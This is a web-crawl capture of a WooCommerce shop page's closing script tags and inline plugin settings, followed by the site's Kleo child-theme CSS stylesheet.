<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4
body_size: 264
content:
/*
Theme Name:     Kleo Child
Theme URI:
Description:    Child theme for Kleo
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

@media screen and (max-width: 767px) {
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 45% !important;}
}



@media (max-width: 400px) {
#whats-new-post-in-box > label {
display: none !important;
}
}

#whats-new-post-in {
    max-width: 175px !important;
    
}

.woocommerce #accordion-woo {
clear:both !important;
}